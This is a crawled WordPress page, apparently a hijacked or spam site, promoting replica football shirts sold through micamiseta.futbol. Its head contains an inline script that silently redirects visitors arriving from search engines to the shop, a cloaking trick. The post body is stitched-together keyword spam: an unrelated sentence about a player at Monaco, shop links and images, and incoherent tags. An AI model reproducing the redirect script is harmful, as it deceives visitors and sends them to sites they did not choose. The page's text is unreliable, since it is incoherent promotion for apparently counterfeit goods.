

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kootenayvirtualtours.com/camisetas-futbol-granate/
body_size: 7575
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
camisetas futbol granateNueva Camiseta de Argentina 2024 → Calidad Thai AAA	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://kootenayvirtualtours.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://kootenayvirtualtours.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://kootenayvirtualtours.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="En apenas dos cursos en el Principado ha multiplicado su valor y se ha colocado como uno de los prospectos más interesantes de fútbol europeo." />
	<link rel="canonical" href="https://kootenayvirtualtours.com/camisetas-futbol-granate/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas futbol granate" />
	<meta property="og:description" content="En apenas dos cursos en el Principado ha multiplicado su valor y se ha colocado como uno de los prospectos más interesantes de fútbol europeo." />
	<meta property="og:url" content="https://kootenayvirtualtours.com/camisetas-futbol-granate/" />
	<meta property="og:site_name" content="Nueva Camiseta de Argentina 2024 → Calidad Thai AAA" />
	<meta property="article:published_time" content="2022-12-02T04:16:58+00:00" />
	<meta property="og:image" content="https://micamiseta.futbol/media/image/cb/48/64f2f83c190984b4194a7a61eceff4c1.jpg" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kootenayvirtualtours.com/camisetas-futbol-granate/","url":"https://kootenayvirtualtours.com/camisetas-futbol-granate/","name":"camisetas futbol granate","isPartOf":{"@id":"https://kootenayvirtualtours.com/#website"},"primaryImageOfPage":{"@id":"https://kootenayvirtualtours.com/camisetas-futbol-granate/#primaryimage"},"image":{"@id":"https://kootenayvirtualtours.com/camisetas-futbol-granate/#primaryimage"},"thumbnailUrl":"https://micamiseta.futbol/media/image/cb/48/64f2f83c190984b4194a7a61eceff4c1.jpg","datePublished":"2022-12-02T04:16:58+00:00","dateModified":"2022-12-02T04:16:58+00:00","author":{"@id":"https://kootenayvirtualtours.com/#/schema/person/ffc93c9924547d3d4ecd2374c8f55e95"},"description":"En apenas dos cursos en el Principado ha multiplicado su valor y se ha colocado como uno de los prospectos más interesantes de fútbol europeo.","breadcrumb":{"@id":"https://kootenayvirtualtours.com/camisetas-futbol-granate/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://kootenayvirtualtours.com/camisetas-futbol-granate/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://kootenayvirtualtours.com/camisetas-futbol-granate/#primaryimage","url":"https://micamiseta.futbol/media/image/cb/48/64f2f83c190984b4194a7a61eceff4c1.jpg","contentUrl":"https://micamiseta.futbol/media/image/cb/48/64f2f83c190984b4194a7a61eceff4c1.jpg"},{"@type":"BreadcrumbList","@id":"https://kootenayvirtualtours.com/camisetas-futbol-granate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kootenayvirtualtours.com/"},{"@type":"ListItem","position":2,"name":"camisetas futbol granate"}]},{"@type":"WebSite","@id":"https://kootenayvirtualtours.com/#website","url":"https://kootenayvirtualtours.com/","name":"Nueva Camiseta de Argentina 2024 → Calidad Thai AAA","description":"Camiseta Seleccion Argentina 2025 - Aquí encontrarás más fabulosas ofertas en camiseta argentina messi y maradona. Tales como: Envío gratis desde 68€. Haz clic.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kootenayvirtualtours.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://kootenayvirtualtours.com/#/schema/person/ffc93c9924547d3d4ecd2374c8f55e95","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://kootenayvirtualtours.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://kootenayvirtualtours.com"],"url":"https://kootenayvirtualtours.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nueva Camiseta de Argentina 2024 → Calidad Thai AAA &raquo; Feed" href="https://kootenayvirtualtours.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kootenayvirtualtours.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kootenayvirtualtours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://kootenayvirtualtours.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://kootenayvirtualtours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kootenayvirtualtours.com/wp-json/wp/v2/posts/1621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kootenayvirtualtours.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://kootenayvirtualtours.com/?p=1621' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kootenayvirtualtours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkootenayvirtualtours.com%2Fcamisetas-futbol-granate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kootenayvirtualtours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkootenayvirtualtours.com%2Fcamisetas-futbol-granate%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/argentina"
}</script><link rel="icon" href="https://kootenayvirtualtours.com/wp-content/uploads/2022/08/6-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kootenayvirtualtours.com/wp-content/uploads/2022/08/6-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kootenayvirtualtours.com/wp-content/uploads/2022/08/6-300x300.png" />
<meta name="msapplication-TileImage" content="https://kootenayvirtualtours.com/wp-content/uploads/2022/08/6-300x300.png" />
</head>

<body class="post-template-default single single-post postid-1621 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Ir al contenido principal</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://kootenayvirtualtours.com/" rel="home">Nueva Camiseta de Argentina 2024 → Calidad Thai AAA</a></span></h1>
				<h2 id="site-description">Camiseta Seleccion Argentina 2025 &#8211; Aquí encontrarás más fabulosas ofertas en camiseta argentina messi y maradona. Tales como: Envío gratis desde 68€. Haz clic.</h2>
			</hgroup>

						<a href="https://kootenayvirtualtours.com/">
				<img src="https://kootenayvirtualtours.com/wp-content/themes/twentyeleven/images/headers/trolley.jpg" width="1000" height="288" alt="Nueva Camiseta de Argentina 2024 → Calidad Thai AAA" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://kootenayvirtualtours.com/">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menú principal</h3>
				<div class="menu"><ul>
<li ><a href="https://kootenayvirtualtours.com/">Inicio</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegación de entradas</h3>
						<span class="nav-previous"><a href="https://kootenayvirtualtours.com/comprar-camisetas-eurobasket-2019/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://kootenayvirtualtours.com/equipaciones-de-futbol-baratas-imitaciones/" rel="next">Siguiente <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-1621" class="post-1621 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-factory tag-camisetas-lynyrd-skynyrd-espana tag-comprar-camisetas-unicef">
	<header class="entry-header">
		<h1 class="entry-title">camisetas futbol granate</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://kootenayvirtualtours.com/camisetas-futbol-granate/" title="5:16 am" rel="bookmark"><time class="entry-date" datetime="2022-12-02T05:16:58+01:00">2 de diciembre de 2022</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://kootenayvirtualtours.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/cb/48/64f2f83c190984b4194a7a61eceff4c1.jpg" style="max-width: 345px;"></span> Camisetasclubes asegura que es la mejor tienda de camisetas de fútbol con la <a href='https://micamiseta.futbol/es_ES/taxons/mica/selecciones/mexico'>camiseta de mexico</a> mejor calidad. En apenas dos cursos en el Principado ha multiplicado su valor y se ha colocado como uno de los prospectos más interesantes de fútbol europeo. Y eso que apenas era su segunda temporada como indiscutible en el cuadro monegasco. Ha marcado 5 goles esta temporada en los 50 encuentros que ha disputado, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/francia" >equipacion francia</a> y promete seguir creciendo.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/b9/f0/9b0e747fae9b05ea3dbf3a29688d.jpg" loading="lazy" style="max-width: 345px;"></span><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/italia"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/f4/06/3e01f30619f9524aa75766f643f214fc.jpg" style="max-width: 345px;"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 345px;" loading="lazy" src="https://micamiseta.futbol/media/image/8a/b9/ee2d269265ddbbf330523ef74186.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/9d/f0/6f5923904df829dc96e8e9692c89.jpg" loading="lazy" style="max-width: 345px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 345px;" src="https://micamiseta.futbol/media/image/77/36/31482edb04fc27471ea74398cd8f.jpg" loading="lazy"></span></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada en <a href="https://kootenayvirtualtours.com/category/uncategorized/" rel="category tag">Uncategorized</a> y etiquetada <a href="https://kootenayvirtualtours.com/tag/camisetas-futbol-factory/" rel="tag">camisetas futbol factory</a>, <a href="https://kootenayvirtualtours.com/tag/camisetas-lynyrd-skynyrd-espana/" rel="tag">camisetas lynyrd skynyrd españa</a>, <a href="https://kootenayvirtualtours.com/tag/comprar-camisetas-unicef/" rel="tag">comprar camisetas unicef</a> por <a href="https://kootenayvirtualtours.com/author/Quetzalxochitl/">istern</a>. Guarda <a href="https://kootenayvirtualtours.com/camisetas-futbol-granate/" title="Permalink to camisetas futbol granate" rel="bookmark">enlace permanente</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-1621 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
